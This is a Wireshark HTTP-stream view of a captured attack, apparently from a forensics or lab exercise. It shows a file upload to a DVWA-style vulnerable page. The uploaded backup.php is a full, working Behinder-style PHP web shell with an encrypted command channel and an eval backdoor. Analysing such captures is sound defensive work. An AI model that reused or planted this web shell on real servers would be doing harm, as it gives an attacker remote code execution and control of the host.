 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · attack.pcap
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30082763993571038007614550857
Content-Length: 1091
Origin: http://192.168.0.104
Connection: keep-alive
Referer: http://192.168.0.104/vulnerabilities/upload/
Cookie: PHPSESSID=vjgudqjd3hjj21go4ct8htt7v1; security=low
Upgrade-Insecure-Requests: 1
-----------------------------30082763993571038007614550857
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------30082763993571038007614550857
Content-Disposition: form-data; name="uploaded"; filename="backup.php"
Content-Type: application/x-php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------30082763993571038007614550857
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------30082763993571038007614550857--
HTTP/1.1 200 OK
Date: Thu, 10 Nov 2022 13:59:23 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（6,095 bytes）
查找: